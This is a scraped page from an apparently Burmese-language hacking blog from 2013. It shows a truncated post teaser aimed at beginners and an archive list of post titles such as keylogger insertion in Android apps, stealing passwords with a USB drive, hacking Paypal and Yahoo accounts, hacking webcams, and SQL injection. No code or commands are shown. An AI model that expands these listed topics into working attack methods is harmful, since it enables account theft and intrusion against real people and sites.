ဒီနည္းေလးက အဆင့္ရွိတဲ့နည္းေလးတစ္ခုေတာ့မဟုတ္ပါဘူး ၾဆာသမားေတြ အတြက္ေတာ့ ကေလးအထာေလးေတြပါ။ ဒါေပမယ့္ Hacking ကို ေလ့လာကာစ လူေတြအတြက္ေတာ့ န...
Followers
စည္းလုံးျခင္းသံစဥ္ေရဒီယုိ
Blog Archive
-
▼
2013
(56)
-
▼
June
(26)
- Android Bot Maker
- How to get someone IP Address
- Linux Sever တစ္ခုကို ဘယ္လို Root လုပ္မလဲ
- USB drive အသံုးျပဳျပီး Password မ်ားခိုးယူျခင္း
- Rooting A Server
- Inserting Keylogger Code in Android SwiftKey Using...
- Android Keylogger
- Firewall ကို Back Door / Trojan Virus ႏွင့္ ခ်ိဳးေ...
- Basic Spreading Method
- WordPress ရဲ ့ Zer0 Day Exploit
- Website Admin Panel ကို အလြယ္ကူဆံုး hack နည္း
- Hacking Paypal Accounts
- Hacking Joomla Sites
- DNN Method - Website Hacking
- Protect your Facebook account from hackers with My...
- Hack Wordpress Blogs
- Hack Unsecured Webcams
- How to secure your server from PHP Shells!
- HTML ဆုိတာဘာလဲ ?
- HTML မိတ္ဆက္
- IIS Exploit - Easiest way to deface Website [Windo...
- Hack YAHOO IDs by Brute Force Attack
- SMS Spoffer
- Hack / Bypass .asp sites using SQL Injection
- Hacking 800 Collection
- Blog ရဲ ့ရည္ရြယ္ခ်က္
-
▼
June
(26)